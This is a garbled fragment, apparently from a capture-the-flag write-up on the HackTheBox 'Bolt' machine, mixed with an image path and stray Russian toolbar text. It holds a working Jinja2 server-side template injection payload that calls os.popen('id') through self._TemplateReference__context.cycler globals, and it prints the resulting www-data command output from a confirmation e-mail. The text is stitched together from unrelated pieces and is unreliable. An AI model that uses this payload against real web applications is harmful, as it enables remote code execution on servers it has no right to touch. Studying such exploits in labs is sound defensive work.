 Jinja2 - Remote Code Execution
Your profile changes have been confirmed.
From support@bolt.htb on 2022-01-30 08:16
Details Plain text
uid=33(www-data) gid=33(www-data) groups=33(www-data)
This e-mail serves as confirmation of your profile username changes.
by calling os.popen().read()
are context-free, and do not require anything, except being in a jinja2 Template object:
Найти в Яндексе Копировать В заметки
{{ self._TemplateReference__context.cycler.__init__.__globals__.os.popen('id').read() }}
Нужен код, который